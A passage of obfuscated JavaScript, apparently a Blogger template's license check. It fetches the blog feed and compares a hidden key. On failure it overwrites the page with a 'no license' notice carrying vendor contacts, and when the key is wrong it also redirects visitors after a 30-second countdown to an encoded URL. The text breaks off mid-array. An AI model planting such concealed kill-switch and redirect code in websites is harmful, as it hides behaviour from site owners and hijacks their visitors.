_0x421015>0xbf&&_0x421015<0xe0?(c2=_0x1c5020[_0x36385f(_0x1855a2._0x4e82d8,0x3bf)](_0x1534e0+0x1),_0x5db22c+=String[_0x36385f(_0x1855a2._0x154f53,_0x1855a2._0x1da4b2)+'\x64\x65']((_0x421015&0x1f)<<0x6|c2&0x3f),_0x1534e0+=0x2):(c2=_0x1c5020[_0x36385f('\x4a\x67\x4a\x74',0x54c)](_0x1534e0+0x1),c3=_0x1c5020[_0x36385f(_0x1855a2._0x315a78,_0x1855a2._0x1210c9)](_0x1534e0+0x2),_0x5db22c+=String[_0x36385f('\x58\x71\x63\x6f',0x464)+'\x64\x65']((_0x421015&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x1534e0+=0x3);}function _0x36385f(_0xeaef96,_0x5aa2ee){return _0x19a884(_0x5aa2ee-_0x29472e._0x5c9f9e,_0xeaef96);}return _0x5db22c;}},j=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x19a884(0x5e2,'\x68\x24\x4b\x50')],k=new URL(j),urlHome=k['\x6f\x72\x69\x67\x69\x6e'],urlPathname=k[_0x19a884(0x1dd,'\x53\x42\x4c\x26')];$[_0x19a884(0x386,'\x24\x6f\x2a\x50')]({'\x75\x72\x6c':_0x19a884(0x4c4,'\x68\x50\x5d\x23')+_0x19a884(0x421,'\x40\x56\x6f\x7a')+'\x2f\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e','\x64\x61\x74\x61\x54\x79\x70\x65':_0x19a884(0x5a0,'\x76\x49\x7a\x66'),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0xf760ab){var _0x43d186={_0x33b7d8:0x3eb,_0x5c6021:0x348,_0x137fcb:'\x65\x28\x53\x70',_0xf2c607:0x81b,_0x9e657a:'\x67\x41\x26\x4c',_0x1f5e41:'\x59\x47\x70\x64',_0x4f1814:0x684,_0x49cf48:'\x53\x21\x55\x42',_0x24c3a9:0x419,_0x38cb4d:'\x53\x42\x4c\x26',_0x2da74d:0x5a3,_0x29f81c:0x848,_0x3efbb5:'\x41\x7a\x41\x6e',_0x5c5e40:'\x54\x4e\x49\x5a',_0x58a0f2:0x4e7,_0x49c03d:'\x6f\x29\x4c\x33',_0x184bb2:0x540,_0x5391eb:'\x64\x36\x55\x52',_0x4cc303:0x4dd,_0x369387:'\x52\x53\x79\x63',_0x522e7a:'\x62\x58\x26\x26',_0x23f106:0x3c1,_0x1d375d:'\x40\x56\x6f\x7a',_0x441d4c:'\x4e\x77\x49\x26',_0x308724:0x491,_0xd79b30:'\x4c\x69\x4b\x61',_0x5acece:0x3af,_0x3cc8ff:'\x59\x64\x50\x73',_0x12b644:0x501,_0xf4139f:'\x42\x79\x36\x68',_0x13893c:'\x42\x79\x36\x68',_0x47a289:0x4ac,_0x34eb17:'\x46\x5d\x4c\x4f',_0x977176:0x89b,_0x7bb358:'\x31\x53\x70\x47',_0x564357:0x460,_0x563733:'\x50\x66\x44\x65',_0x3c8365:0x4e3,_0x457a19:'\x68\x24\x4b\x50',_0x1ff9b4:'\x62\x58\x26\x26',_0x119181:0x72b,_0x364f87:'\x40\x56\x6f\x7a',_0x5d8a2f:0x521,_0x575a0b:'\x4e\x77\x49\x26',_0x373543:0x7ba,_0xf3c848:0x452,_0x3a43e8:'\x53\x21\x55\x42',_0x3b0447:0x47c,_0x187d0:0x4cc,_0x842853:0x8c4,_0x1c477d:'\x26\x31\x69\x47',_0x5a6663:'\x68\x24\x4b\x50',_0x20eb6f:0x5a2,_0x25bcd5:'\x4a\x67\x4a\x74',_0x355f14:0x602,_0x446a2b:'\x26\x31\x69\x47',_0x2c43b2:0x442,_0x13ff2d:'\x65\x28\x53\x70',_0x5d278e:0x68e,_0x3af689:0x329,_0x258405:'\x4e\x77\x49\x26',_0x5bb835:0x754,_0x18d2b9:'\x4c\x64\x49\x46',_0x239e92:0x6db,_0x185e02:0x538,_0x3e7b33:0x40b,_0x1e4f5b:0x73a,_0x4bcb5d:'\x64\x36\x55\x52',_0x5847f7:'\x54\x4e\x49\x5a',_0x42d7db:0x405,_0x283457:0x8bf,_0x3b4355:'\x61\x48\x35\x61',_0x32b116:'\x63\x5d\x35\x68',_0x146697:'\x64\x6e\x4b\x77',_0x57b3b0:0x376,_0x1147a2:0x5f3,_0x48e9bf:'\x58\x71\x63\x6f',_0x220826:'\x78\x37\x4b\x77',_0x41ecdf:0x80a,_0x4061be:0x6be,_0x2608f3:0x3a6,_0x1c4902:0x367,_0x1dd8a2:0x4d3,_0x3bf8c:0x49d,_0x5bdfb5:0x8a2,_0x51d46e:0x563,_0x440570:0x8be,_0x323f4b:'\x79\x24\x53\x4c',_0x28c388:'\x2a\x56\x35\x4d',_0x241702:'\x59\x47\x70\x64',_0x3143bc:0x776,_0x5e644f:'\x2a\x56\x35\x4d',_0x4fbae9:0x707,_0x12bd01:'\x4a\x67\x4a\x74',_0x9911ae:'\x50\x66\x44\x65',_0x2d99d6:'\x41\x7a\x41\x6e',_0x58f74d:0x57b,_0x1917e7:'\x30\x30\x45\x36',_0x1ca62b:0x82f,_0x53dc99:0x7cb,_0x3cd36b:'\x53\x76\x49\x5b',_0x260023:0x3ca,_0x451748:0x374},_0x24a0fe={_0x33b912:'\x24\x6f\x2a\x50',_0x4e5f06:'\x54\x30\x34\x34',_0x176c34:0x196,_0x58fcb7:'\x4c\x69\x4b\x61',_0xa9c82b:0x54,_0x4912e5:0x238,_0x42df07:'\x54\x40\x42\x77'},_0x8089c8={_0x17ac16:0x544},_0x51d8e3=_0xf760ab[_0x2ecff4(0x5de,'\x2a\x56\x35\x4d')]['\x69\x64']['\x24\x74'],_0x2df4d4=_0x51d8e3[_0x2ecff4(_0x43d186._0x33b7d8,'\x40\x56\x6f\x7a')]('\x2d'),_0xcada72=_0x2df4d4[0x1],_0x29c69f=_0xcada72,_0x254e31=$(_0x2ecff4(_0x43d186._0x5c6021,'\x37\x64\x21\x26')+_0x2ecff4(0x3ac,'\x54\x40\x42\x77'))[_0x2ecff4(0x415,'\x43\x30\x49\x76')]();console[_0x2ecff4(0x396,_0x43d186._0x137fcb)](_0x29c69f),console[_0x2ecff4(_0x43d186._0xf2c607,_0x43d186._0x9e657a)](_0x254e31);function _0x2ecff4(_0x555a90,_0x204d6b){return _0x19a884(_0x555a90-0x244,_0x204d6b);}var _0x4dd8c6=_0x2ecff4(0x8a0,_0x43d186._0x1f5e41)+_0x2ecff4(0x6bb,'\x4a\x67\x4a\x74')+'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66'+_0x2ecff4(0x854,'\x62\x30\x49\x78')+'\x65\x78\x3a\x39\x39\x39\x3b\x74\x6f\x70'+_0x2ecff4(_0x43d186._0x4f1814,'\x59\x47\x70\x64')+_0x2ecff4(0x8d6,_0x43d186._0x49cf48)+_0x2ecff4(0x7e2,'\x63\x54\x79\x52')+'\x74\x74\x6f\x6d\x3a\x30\x3b\x62\x61\x63'+_0x2ecff4(_0x43d186._0x24c3a9,_0x43d186._0x38cb4d)+_0x2ecff4(0x315,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x2da74d,'\x64\x36\x55\x52')+'\x6e\x74\x65\x6e\x74\x7b\x68\x65\x69\x67'+_0x2ecff4(_0x43d186._0x29f81c,'\x30\x30\x45\x36')+_0x2ecff4(0x598,_0x43d186._0x3efbb5)+_0x2ecff4(0x640,_0x43d186._0x5c5e40)+'\x31\x30\x30\x25\x3b\x70\x61\x64\x64\x69'+_0x2ecff4(_0x43d186._0x58a0f2,_0x43d186._0x49c03d)+_0x2ecff4(_0x43d186._0x184bb2,_0x43d186._0x5391eb)+_0x2ecff4(_0x43d186._0x4cc303,'\x59\x47\x70\x64')+_0x2ecff4(0x3f1,_0x43d186._0x369387)+_0x2ecff4(0x393,_0x43d186._0x522e7a)+'\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74'+'\x3a\x63\x65\x6e\x74\x65\x72\x3b\x61\x6c'+_0x2ecff4(0x328,_0x43d186._0x9e657a)+_0x2ecff4(_0x43d186._0x23f106,_0x43d186._0x1d375d)+_0x2ecff4(0x51b,_0x43d186._0x441d4c)+_0x2ecff4(_0x43d186._0x308724,'\x73\x78\x78\x43')+_0x2ecff4(0x622,'\x30\x30\x45\x36')+_0x2ecff4(0x3a9,_0x43d186._0xd79b30)+_0x2ecff4(_0x43d186._0x5acece,_0x43d186._0x3cc8ff)+'\x78\x3a\x31\x30\x3b\x6d\x61\x72\x67\x69'+'\x6e\x3a\x30\x20\x61\x75\x74\x6f\x7d\x23'+_0x2ecff4(_0x43d186._0x12b644,_0x43d186._0xf4139f)+_0x2ecff4(0x547,_0x43d186._0x13893c)+_0x2ecff4(_0x43d186._0x47a289,_0x43d186._0x34eb17)+'\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+_0x2ecff4(_0x43d186._0x977176,_0x43d186._0x7bb358)+_0x2ecff4(_0x43d186._0x564357,'\x4c\x64\x49\x46')+_0x2ecff4(0x823,_0x43d186._0x563733)+_0x2ecff4(0x32f,'\x54\x40\x42\x77')+_0x2ecff4(0x33d,_0x43d186._0x34eb17)+_0x2ecff4(0x3e8,'\x41\x7a\x41\x6e')+_0x2ecff4(_0x43d186._0x3c8365,_0x43d186._0x457a19)+_0x2ecff4(0x857,_0x43d186._0x1ff9b4)+'\x2d\x74\x6f\x70\x3a\x32\x30\x70\x78\x3b'+_0x2ecff4(_0x43d186._0x119181,_0x43d186._0x364f87)+_0x2ecff4(_0x43d186._0x5d8a2f,_0x43d186._0x575a0b)+_0x2ecff4(_0x43d186._0x373543,'\x62\x58\x26\x26')+'\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74'+_0x2ecff4(_0x43d186._0xf3c848,_0x43d186._0x3a43e8)+'\x69\x6e\x2d\x74\x6f\x70\x3a\x33\x30\x70'+_0x2ecff4(_0x43d186._0x3b0447,'\x42\x79\x36\x68')+_0x2ecff4(_0x43d186._0x187d0,'\x62\x30\x49\x78')+_0x2ecff4(0x7be,'\x24\x52\x49\x74')+_0x2ecff4(0x87a,'\x31\x53\x70\x47')+'\x6f\x6e\x74\x65\x6e\x74\x20\x70\x7b\x70'+'\x61\x64\x64\x69\x6e\x67\x3a\x31\x30\x70'+'\x78\x20\x30\x7d\x23\x6b\x65\x79\x2d\x63'+_0x2ecff4(_0x43d186._0x842853,_0x43d186._0x457a19)+'\x6c\x69\x73\x74\x2d\x73\x74\x79\x6c\x65'+_0x2ecff4(0x5a5,_0x43d186._0x1c477d)+_0x2ecff4(0x474,_0x43d186._0x5a6663)+_0x2ecff4(_0x43d186._0x20eb6f,_0x43d186._0x25bcd5)+_0x2ecff4(_0x43d186._0x355f14,_0x43d186._0x446a2b)+'\x6b\x65\x79\x2d\x63\x6f\x6e\x74\x65\x6e'+_0x2ecff4(_0x43d186._0x2c43b2,_0x43d186._0x13ff2d)+_0x2ecff4(_0x43d186._0x5d278e,'\x59\x64\x50\x73')+'\x63\x32\x66\x7d\x3c\x2f\x73\x74\x79\x6c'+'\x65\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x2ecff4(_0x43d186._0x3af689,_0x43d186._0x258405)+_0x2ecff4(_0x43d186._0x5bb835,_0x43d186._0x18d2b9)+'\x74\x65\x6e\x74\x27\x3e\x3c\x68\x34\x3e'+_0x2ecff4(_0x43d186._0x239e92,'\x73\x78\x78\x43')+'\x65\x6d\x70\x6c\x61\x74\x65\x73\x3c\x2f'+_0x2ecff4(0x558,'\x67\x41\x26\x4c')+'\x3d\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67'+'\x20\x61\x6c\x74\x3d\x27\x47\x6f\x6f\x6d'+_0x2ecff4(_0x43d186._0x185e02,'\x78\x37\x4b\x77')+_0x2ecff4(_0x43d186._0x3e7b33,'\x67\x41\x26\x4c')+'\x3a\x2f\x2f\x62\x6c\x6f\x67\x67\x65\x72'+_0x2ecff4(_0x43d186._0x1e4f5b,'\x24\x52\x49\x74')+_0x2ecff4(0x4bf,_0x43d186._0x4bcb5d)+'\x6f\x6d\x2f\x69\x6d\x67\x2f\x62\x2f\x52'+_0x2ecff4(0x382,_0x43d186._0x5847f7)+_0x2ecff4(0x79d,'\x61\x48\x35\x61')+_0x2ecff4(_0x43d186._0x42d7db,'\x76\x49\x7a\x66')+_0x2ecff4(_0x43d186._0x283457,_0x43d186._0x3b4355)+_0x2ecff4(0x4ae,'\x59\x64\x50\x73')+_0x2ecff4(0x3e6,'\x42\x79\x36\x68')+_0x2ecff4(0x6df,_0x43d186._0x32b116)+'\x44\x65\x44\x4a\x53\x77\x59\x39\x46\x51'+_0x2ecff4(0x71e,_0x43d186._0x146697)+_0x2ecff4(0x6c5,_0x43d186._0x32b116)+'\x39\x39\x31\x65\x44\x73\x6f\x76\x6a\x47'+_0x2ecff4(_0x43d186._0x57b3b0,'\x26\x31\x69\x47')+_0x2ecff4(0x796,_0x43d186._0x5391eb)+_0x2ecff4(0x6b5,_0x43d186._0x146697)+_0x2ecff4(_0x43d186._0x1147a2,_0x43d186._0x48e9bf)+(_0x2ecff4(0x3be,'\x50\x66\x44\x65')+_0x2ecff4(0x898,_0x43d186._0x220826)+'\x75\x4b\x48\x4b\x54\x71\x7a\x6e\x57\x43'+_0x2ecff4(_0x43d186._0x41ecdf,'\x64\x33\x78\x5b')+_0x2ecff4(_0x43d186._0x4061be,'\x53\x21\x55\x42')+_0x2ecff4(_0x43d186._0x2608f3,'\x53\x42\x4c\x26')+_0x2ecff4(0x8c6,'\x24\x6f\x2a\x50')+_0x2ecff4(0x41b,'\x73\x78\x78\x43')+_0x2ecff4(0x75d,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x1c4902,'\x76\x49\x7a\x66')+_0x2ecff4(0x47d,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x1dd8a2,'\x41\x7a\x41\x6e')+'\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x43\x6f'+_0x2ecff4(_0x43d186._0x3bf8c,_0x43d186._0x1f5e41)+_0x2ecff4(_0x43d186._0x5bdfb5,'\x4a\x67\x4a\x74')+_0x2ecff4(_0x43d186._0x51d46e,'\x59\x47\x70\x64')+'\x74\x20\x61\x20\x6c\x69\x63\x65\x6e\x73'+_0x2ecff4(0x79a,'\x51\x38\x75\x64')+'\x3e\x49\x6e\x64\x6f\x6e\x65\x73\x69\x61'+'\x3c\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x48'+_0x2ecff4(_0x43d186._0x440570,_0x43d186._0x323f4b)+_0x2ecff4(0x4ed,_0x43d186._0x28c388)+'\x65\x2e\x6e\x65\x74\x20\x75\x6e\x74\x75'+'\x6b\x20\x6d\x65\x6e\x64\x61\x70\x61\x74'+_0x2ecff4(0x5c5,_0x43d186._0x241702)+_0x2ecff4(_0x43d186._0x3143bc,_0x43d186._0x5e644f)+'\x6c\x69\x3e\x45\x6d\x61\x69\x6c\x3a\x20'+_0x2ecff4(_0x43d186._0x4fbae9,_0x43d186._0x12bd01)+_0x2ecff4(0x5e5,_0x43d186._0x9911ae)+_0x2ecff4(0x451,_0x43d186._0x2d99d6)+_0x2ecff4(_0x43d186._0x58f74d,_0x43d186._0x1917e7)+_0x2ecff4(_0x43d186._0x1ca62b,'\x63\x54\x79\x52')+'\x38\x31\x32\x34\x31\x31\x30\x35\x36\x35'+_0x2ecff4(0x4c3,_0x43d186._0x241702)+_0x2ecff4(0x671,'\x2a\x56\x35\x4d')+_0x2ecff4(_0x43d186._0x53dc99,_0x43d186._0x3cd36b)+_0x2ecff4(_0x43d186._0x260023,_0x43d186._0x522e7a)+_0x2ecff4(0x614,'\x4f\x6f\x21\x5b')+'\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+'\x76\x3e');if(_0x254e31=='')$(document[_0x2ecff4(0x73b,_0x43d186._0x146697)])['\x68\x74\x6d\x6c'](_0x4dd8c6);else{var _0x23ce0e=myCode[_0x2ecff4(0x341,'\x46\x5d\x4c\x4f')](_0x254e31);console['\x6c\x6f\x67'](_0x23ce0e);if(_0x29c69f!=_0x23ce0e){$(document['\x62\x6f\x64\x79'])[_0x2ecff4(_0x43d186._0x451748,'\x67\x41\x26\x4c')](_0x4dd8c6);var _0x53e260=0x1e,_0x12cd49=setInterval(function _0x2de937(){function _0x3920ee(_0x198a5c,_0x7abcb3){return _0x2ecff4(_0x7abcb3- -_0x8089c8._0x17ac16,_0x198a5c);}_0x53e260-=0x1,$('\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+_0x3920ee(_0x24a0fe._0x33b912,0x133))[_0x3920ee('\x59\x47\x70\x64',0x2cd)](_0x53e260);if(_0x53e260<=0x0){clearInterval(_0x12cd49);var _0x432350=myCode[_0x3920ee(_0x24a0fe._0x4e5f06,-_0x24a0fe._0x176c34)](_0x3920ee(_0x24a0fe._0x58fcb7,-_0x24a0fe._0xa9c82b)+_0x3920ee('\x65\x28\x53\x70',_0x24a0fe._0x4912e5)+'\x71\x4c\x54\x68\x73\x44\x4d\x6d\x71\x67'+_0x3920ee('\x51\x38\x75\x64',-0x1c4));window[_0x3920ee(_0x24a0fe._0x42df07,-0x235)]['\x68\x72\x65\x66']=_0x432350;}},0x3e8);}}}function _0x2181(){var _0x3daba1=['\x6d\x76\x5a\x63\x4e\x73\x43','\x57\x4f\x35\x36\x57\x34\x54\x63\x62\x38\x6f\x63\x75\x57\x33\x64\x54\x72\x4b','\x74\x43\x6f\x75\x44\x38\x6f\x6e\x57\x50\x31\x4d\x57\x51\x74\x64\x4e\x66\x2f\x63\x4d\x61','\x57\x35\x4b\x71\x77\x62\x6d\x77\x66\x62\x79\x4c','\x79\x53\x6b\x4c\x61\x53\x6f\x47\x57\x52\x46\x64\x54\x6d\x6b\x57\x57\x37\x6d','\x57\x35\x58\x7a\x57\x4f\x34\x4d\x57\x51\x75\x39\x57\x34\x48\x64\x77\x43\x6b\x6a','\x57\x34\x53\x77\x74\x59\x38\x6b\x62\x71\x61\x4f','\x57\x36\x4e\x64\x56\x74\x44\x4c\x57\x4f\x78\x64\x48\x4b\x72\x31\x57\x34\x69','\x57\x37\x42\x63\x47\x38\x6f\x45\x6f\x4a\x6e\x7a\x57\x50\x5a\x63\x4e\x6d\x6f\x74\x77\x47','\x6e\x74\x52\x63\x4d\x68\x6d\x34','\x57\x34\x52\x64\x47\x62\x54\x7a\x57\x34\x37\x64\x4d\x30\x62\x50\x57\x34\x78\x63\x4f\x47','\x77\x73\x42\x63\x55\x38\x6b\x58\x63\x57\x4e\x63\x48\x73\x75','\x73\x74\x42\x63\x50\x43\x6b\x4d\x64\x72\x70\x63\x49\x73\x34','\x57\x52\x2f\x63\x4b\x43\x6b\x31\x44\x43\x6f\x66\x41\x38\x6f\x2b\x57\x35\x4c\x6f\x57\x52\x79','\x44\x6d\x6f\x46\x64\x65\x7a\x4a\x71\x67\x62\x6d\x57\x51\x64\x63\x47\x61','\x6c\x75\x71\x41\x57\x37\x69','\x71\x4a\x46\x63\x55\x53\x6b\x34','\x6e\x43\x6f\x59\x76\x6d\x6f\x2b\x57\x4f\x44\x38\x57\x37\x64\x64\x4a\x75\x4a\x63\x4e\x61','\x6d\x31\x4b\x73\x57\x36\x4b','\x57\x51\x4a\x64\x4b\x43\x6b\x35\x44\x38\x6b\x78\x67\x43\x6f\x68\x74\x57','\x57\x51\x2f\x64\x4d\x49\x65\x4b\x6b\x38\x6f\x64\x57\x37\x74\x63\x4f\x53\x6f\x49','\x78\x38\x6f\x33\x57\x51\x56\x64\x55\x6d\x6b\x41\x6d\x53\x6b\x59\x77\x4d\x53','\x69\x6d\x6f\x38\x62\x6d\x6f\x70\x67\x6d\x6b\x4f\x57\x4f\x6d\x65\x57\x35\x31\x6f','\x57\x50\x4a\x64\x49\x63\x6d\x37\x68\x6d\x6f\x54\x57\x34\x69','\x57\x35\x50\x6b\x57\x50\x53','\x70\x63\x70\x63\x4d\x47','\x57\x36\x78\x63\x52\x72\x31\x49\x57\x34\x34','\x64\x38\x6f\x64\x57\x51\x64\x63\x4c\x32\x56\x64\x4c\x47','\x57\x36\x43\x5a\x45\x53\x6b\x59','\x57\x36\x52\x63\x52\x61\x62\x2b','\x57\x37\x78\x64\x53\x74\x65\x35\x57\x4f\x70\x64\x48\x65\x57\x30\x57\x35\x70\x63\x51\x47','\x57\x34\x6a\x4a\x57\x51\x69\x79\x69\x73\x72\x37\x6f\x78\x2f\x64\x53\x61','\x57\x35\x46\x64\x4d\x61\x5a\x64\x49\x61','\x57\x37\x79\x35\x79\x38\x6b\x57\x57\x36\x6e\x4b\x66\x72\x43\x43\x57\x35\x6d','\x57\x52\x79\x54\x57\x35\x5a\x64\x4a\x6d\x6b\x4d\x6d\x38\x6f\x41\x57\x37\x4a\x64\x56\x57','\x70\x73\x33\x63\x49\x78\x34\x4b','\x69\x6d\x6f\x37\x57\x4f\x30\x4a','\x57\x37\x74\x63\x4a\x43\x6b\x74\x57\x37\x6a\x49\x57\x34\x62\x4f\x57\x34\x42\x63\x4b\x43\x6b\x30','\x7a\x43\x6f\x35\x78\x6d\x6f\x75','\x6a\x77\x2f\x64\x49\x4e\x30','\x57\x36\x79\x35\x43\x53\x6b\x4e','\x57\x52\x74\x64\x47\x38\x6f\x6f\x57\x51\x79\x4b','\x57\x52\x58\x5a\x6d\x67\x71\x75\x57\x51\x30\x46\x74\x63\x44\x61\x57\x4f\x4e\x63\x55\x63\x71','\x70\x6d\x6f\x57\x57\x50\x47\x47','\x57\x35\x30\x44\x74\x58\x71\x44','\x45\x43\x6f\x52\x61\x6d\x6b\x55\x57\x34\x35\x51\x57\x36\x37\x63\x4b\x47\x46\x64\x4e\x47','\x57\x52\x4e\x64\x4f\x67\x65','\x43\x6d\x6f\x4e\x57\x52\x34\x4d\x76\x73\x61\x6f\x6b\x38\x6b\x48\x57\x51\x30','\x41\x6d\x6f\x6f\x64\x31\x34','\x57\x4f\x39\x69\x57\x37\x48\x75\x73\x53\x6f\x6e','\x57\x4f\x33\x63\x47\x75\x68\x64\x4c\x57\x71\x54\x73\x71','\x7a\x43\x6f\x75\x66\x4b\x61\x34','\x57\x36\x4f\x59\x7a\x71','\x57\x52\x46\x64\x51\x4d\x74\x63\x4f\x53\x6f\x63\x57\x34\x34\x31\x77\x47','\x6e\x6d\x6f\x51\x66\x4e\x4f\x78\x70\x64\x47','\x7a\x43\x6f\x63\x66\x4b\x61\x47\x69\x74\x48\x6d\x57\x37\x74\x63\x47\x47','\x42\x6d\x6f\x6e\x57\x4f\x74\x63\x56\x43\x6b\x72','\x57\x34\x57\x41\x57\x37\x4b\x75','\x78\x59\x68\x63\x53\x53\x6f\x36\x63\x58\x6c\x63\x48\x33\x48\x75\x71\x57','\x44\x43\x6f\x36\x57\x52\x75\x53','\x69\x4d\x37\x63\x4a\x74\x4b\x47\x57\x4f\x62\x74\x57\x4f\x6c\x63\x53\x30\x47','\x57\x52\x4a\x64\x4a\x4a\x43\x32\x43\x53\x6f\x63\x57\x36\x2f\x63\x52\x57','\x57\x34\x33\x63\x49\x43\x6f\x76\x57\x36\x52\x64\x56\x47','\x73\x5a\x70\x63\x50\x38\x6b\x58\x62\x48\x4e\x63\x51\x74\x39\x79\x71\x47','\x43\x6d\x6f\x41\x57\x4f\x70\x63\x55\x43\x6b\x61\x6f\x61','\x65\x59\x35\x37\x57\x4f\x79','\x57\x52\x52\x64\x4d\x43\x6f\x54\x45\x53\x6b\x69\x6c\x53\x6f\x6f\x62\x73\x38\x42','\x57\x34\x35\x6e\x62\x30\x4b\x61\x68\x61\x6e\x49\x68\x53\x6b\x4a','\x57\x52\x48\x35\x79\x38\x6b\x59\x57\x52\x4c\x49\x67\x75\x7a\x61\x57\x50\x57','\x41\x53\x6f\x30\x78\x53\x6f\x52','\x57\x36\x75\x33\x70\x4d\x65\x77\x57\x51\x57\x6c\x6a\x63\x44\x57','\x7a\x6d\x6f\x46\x64\x4c\x53\x53\x66\x59\x48\x69\x57\x37\x69','\x7a\x61\x2f\x63\x49\x4a\x53\x74\x74\x64\x4a\x63\x4f\x57','\x79\x6d\x6f\x38\x57\x51\x34\x6c\x43\x5a\x38\x6a\x6d\x6d\x6b\x58\x57\x36\x79','\x75\x72\x4c\x41\x62\x61','\x57\x37\x70\x63\x4a\x53\x6f\x45','\x57\x51\x64\x63\x4c\x43\x6b\x31\x44\x43\x6f\x6c','\x57\x51\x74\x64\x51\x32\x68\x63\x48\x43\x6f\x78','\x57\x51\x6c\x64\x4e\x43\x6f\x77\x57\x52\x30\x50','\x6f\x73\x6c\x63\x4d\x78\x47\x30\x57\x52\x70\x64\x52\x47','\x45\x58\x44\x36\x57\x34\x43\x2b','\x77\x38\x6b\x72\x6c\x53\x6b\x65\x62\x53\x6f\x58\x57\x50\x30\x76\x57\x50\x34','\x57\x52\x2f\x64\x54\x4d\x78\x63\x48\x43\x6b\x76\x57\x35\x76\x52\x71\x6d\x6b\x59\x45\x71','\x57\x36\x52\x64\x56\x64\x31\x35','\x57\x37\x2f\x63\x4b\x53\x6f\x44\x57\x37\x76\x62\x57\x35\x72\x56\x57\x35\x4e\x64\x49\x43\x6f\x49','\x6c\x6d\x6f\x4a\x57\x51\x6e\x57\x7a\x5a\x65\x6f\x6a\x43\x6b\x52\x57\x51\x79','\x44\x53\x6f\x44\x57\x50\x6c\x64\x51\x33\x57','\x57\x52\x64\x64\x53\x38\x6f\x78\x6a\x47','\x57\x36\x68\x63\x52\x43\x6b\x38\x6c\x61\x6a\x33\x57\x50\x4e\x63\x54\x57','\x57\x50\x5a\x63\x4d\x38\x6f\x58\x45\x43\x6f\x6a\x6c\x53\x6f\x4a\x57\x35\x30\x42\x57\x51\x53','\x63\x38\x6f\x63\x57\x35\x35\x38\x57\x37\x64\x63\x4e\x47\x46\x63\x4a\x77\x43\x6c','\x57\x37\x6c\x64\x4c\x38\x6b\x35\x43\x38\x6b\x77','\x41\x53\x6b\x50\x57\x50\x53\x33\x67\x4b\x65\x6d','\x57\x50\x33\x64\x4e\x74\x4b\x31\x62\x38\x6f\x52','\x71\x61\x4b\x46\x57\x51\x57\x48\x57\x52\x37\x63\x4e\x4c\x43\x79\x65\x57','\x57\x52\x4e\x64\x52\x67\x52\x63\x48\x6d\x6f\x6e\x57\x35\x53','\x41\x6d\x6f\x58\x77\x38\x6f\x32','\x6f\x38\x6f\x47\x57\x4f\x75\x31\x66\x72\x4c\x54\x74\x53\x6b\x6f\x61\x47','\x57\x37\x74\x64\x4c\x38\x6f\x49\x6b\x53\x6b\x46','\x72\x4d\x74\x64\x4f\x43\x6b\x71\x63\x53\x6f\x78\x6c\x43\x6b\x6b\x57\x51\x30','\x67\x38\x6b\x59\x6d\x47','\x57\x37\x70\x63\x4a\x43\x6f\x6f\x57\x52\x30\x50\x57\x35\x43\x36\x67\x6d\x6b\x35','\x57\x37\x71\x5a\x42\x49\x58\x4e','\x57\x36\x72\x48\x72\x43\x6b\x5a\x57\x4f\x71\x6b\x61\x43\x6b\x44\x68\x38\x6f\x41','\x57\x51\x53\x58\x74\x43\x6b\x33','\x43\x30\x35\x53\x65\x71','\x66\x38\x6f\x37\x57\x4f\x4b\x58\x68\x63\x6d','\x57\x34\x4f\x6f\x57\x36\x47\x6f\x57\x51\x66\x33\x57\x50\x58\x69','\x6a\x67\x42\x64\x49\x4a\x43\x4e\x57\x4f\x35\x6b\x57\x34\x5a\x64\x56\x30\x53','\x57\x35\x65\x68\x78\x47\x53\x37\x61\x48\x61\x31\x72\x43\x6b\x56','\x70\x30\x56\x63\x4e\x73\x76\x51\x62\x71','\x57\x52\x2f\x63\x55\x49\x61','\x57\x35\x4b\x68\x74\x58\x71','\x57\x37\x72\x35\x66\x38\x6b\x45\x57\x50\x71\x53\x44\x43\x6b\x51\x70\x47','\x57\x35\x42\x64\x49\x53\x6b\x67\x57\x52\x57','\x57\x50\x35\x79\x57\x36\x50\x65\x7a\x6d\x6f\x75\x45\x4d\x2f\x64\x4b\x78\x53','\x6b\x38\x6b\x4c\x62\x53\x6b\x48\x57\x50\x6d\x32\x57\x36\x5a\x64\x49\x4b\x68\x63\x4a\x71','\x6c\x6d\x6f\x47\x57\x50\x34','\x45\x6d\x6f\x33\x57\x52\x71\x37\x46\x47','\x57\x35\x58\x43\x57\x50\x58\x4f\x57\x36\x71\x37\x57\x34\x62\x75\x78\x53\x6f\x45','\x64\x49\x35\x35\x57\x50\x44\x59\x57\x51\x4e\x63\x54\x43\x6b\x78\x57\x4f\x52\x63\x4e\x71','\x57\x52\x70\x63\x4b\x53\x6f\x68\x57\x37\x72\x4a\x57\x37\x35\x36\x57\x35\x68\x64\x49\x61','\x57\x51\x42\x63\x4c\x43\x6b\x50','\x71\x53\x6b\x63\x65\x57','\x67\x4a\x35\x59\x57\x51\x4b\x39\x57\x51\x70\x63\x4f\x38\x6b\x44','\x57\x52\x64\x64\x4f\x53\x6f\x73\x6c\x53\x6f\x57','\x46\x38\x6f\x36\x57\x52\x75\x56','\x57\x37\x6c\x64\x54\x49\x72\x37\x57\x4f\x68\x64\x49\x65\x71','\x57\x37\x4b\x53\x71\x4a\x4c\x45\x57\x37\x4c\x6b','\x76\x38\x6f\x32\x57\x51\x58\x52\x75\x64\x75\x44\x6c\x53\x6b\x4a\x57\x51\x79','\x64\x71\x74\x63\x55\x53\x6f\x64\x75\x47','\x43\x63\x76\x2b','\x57\x51\x75\x33\x57\x35\x42\x64\x4d\x38\x6b\x49\x6b\x6d\x6f\x77\x57\x37\x57','\x71\x58\x4c\x6a\x74\x71','\x57\x52\x74\x63\x4b\x43\x6b\x3